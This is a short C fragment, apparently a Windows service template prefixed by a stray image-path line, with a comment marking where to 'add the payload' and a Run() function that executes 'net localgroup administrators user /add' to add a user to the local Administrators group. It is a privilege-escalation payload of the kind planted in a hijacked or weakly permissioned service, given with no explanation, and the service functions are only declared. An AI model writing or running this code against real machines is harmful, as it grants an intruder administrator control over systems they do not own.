 #include <windows.h>
#include <stdio.h>
#define SLEEP_TIME 5000
SERVICE_STATUS ServiceStatus;
SERVICE_STATUS_HANDLE hStatus;
void ServiceMain(int argc, char** argv);
void ControlHandler(DWORD request);
//add the payload here
int Run()
{
    system("cmd /k net localgroup administrators user /add");
    return 0;
}